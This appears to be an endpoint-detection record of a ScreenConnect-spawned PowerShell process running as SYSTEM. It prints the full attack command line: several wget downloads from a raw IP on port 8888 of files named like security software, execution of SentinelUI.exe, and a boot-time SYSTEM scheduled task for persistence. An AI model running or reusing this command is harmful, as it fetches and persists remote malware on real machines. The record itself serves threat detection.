 Detection Timeline
Monitored wininit.exe (1 of 5) Interval: Unknown #760
Monitored services.exe (2 of 5) Interval: 0s #904
Monitored ScreenConnect.ClientService.exe (3 of 5) Interval: 0s #3880
Monitored cmd.exe (4 of 5) Interval: 21h 30m 52s #6588
High powershell.exe (5 of 5) Interval: 0s #14140
Process Details
Parent PID 6588
PID 14140
User NT AUTHORITY\SYSTEM
User ID S-1-5-18
Process Name powershell.exe
Detection Rule ThreatOps Hunting
Started At 2024-02-21 19:37:33 UTC
Elevated Access Privileges False
Executable C:\WINDOWS\SYSTEM32\WINDOWSPOWERSHELL\V1.0\powershell.exe
Command Line
powershell wget -uri http://185.232.92.32:8888/SentinelUI.exe -
OutFile C:\\Windows\\Help\\Help\\SentinelUI.exe;wget -uri
http://185.232.92.32:8888/Logs.txt -OutFile
C:\\Windows\\Help\\Help\\Logs.txt;wget -uri
http://185.232.92.32:8888/SentinelAgentCore.dll -OutFile
C:\\Windows\\Help\\Help\\SentinelAgentCore.dll;cmd /c
C:\\Windows\\Help\\Help\\SentinelUI.exe;SCHTASKS /Create /TN
\\Microsoft\\Windows\\Wininet\\UserCache_1708535250863 /TR
\"C:\\Windows\\Help\\Help\\SentinelUI.exe\" /RU SYSTEM /SC
ONSTART /RL HIGHEST /NP /F /DELAY 0000:05 View Less
MITRE